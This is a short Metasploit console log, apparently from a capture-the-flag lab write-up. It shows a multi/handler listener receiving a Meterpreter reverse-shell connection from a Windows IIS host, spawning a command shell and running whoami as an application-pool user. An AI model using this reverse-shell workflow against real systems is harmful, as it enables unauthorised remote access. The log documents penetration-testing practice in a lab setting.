 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.105:443
[*] Sending stage (179779 bytes) to 10.10.10.158
[*] Meterpreter session 1 opened (10.10.15.105:443 -> 10.10.10.158:53104) at 2019-12-08 12:03:01 -0500
meterpreter > shell
Process 2084 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
json\userpool
c:\windows\system32\inetsrv>